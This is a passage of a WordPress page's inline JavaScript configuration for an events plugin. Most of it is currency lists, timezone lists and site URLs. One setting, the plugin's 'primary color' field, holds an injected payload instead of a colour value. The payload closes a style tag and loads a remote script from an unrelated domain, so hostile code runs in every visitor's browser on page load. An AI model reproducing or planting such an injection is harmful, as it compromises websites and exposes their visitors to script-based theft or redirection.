forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 30, 2026","time_format":"g:i a","time_format_string":"1:50 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"5b33ac15c9","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/swiper-bundle.min.js?ver=4.0.53" id="swiper-bundle-min-js"></script>
<script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"5307136e1b","ticket_status_nonce":"b7f188df28","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 30, 2026","time_format":"g:i a","time_format_string":"1:50 